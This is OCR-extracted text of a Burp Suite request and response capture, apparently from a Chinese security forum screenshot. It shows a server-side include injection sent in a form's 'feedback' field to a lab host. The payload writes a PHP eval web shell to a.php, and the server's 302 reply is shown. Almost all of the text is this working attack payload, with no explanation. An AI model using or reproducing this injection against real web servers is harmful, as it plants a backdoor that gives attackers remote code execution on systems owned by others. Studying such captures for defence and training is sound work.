 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.204.139 HTTP/
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="echo '<?php eval(\$_POST[c]);?>' > a.php"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:13:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Selection 59 (0x3b)
Selected text
<!--#EXEC cmd="echo '<?php ev
al(\$_POST[c]);?>' > a.php"--
>
Decoded from: URL encoding
<!--#EXEC cmd="echo '<?php ev
al(\$_POST[c]);?>' > a.php"--
>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
先知社区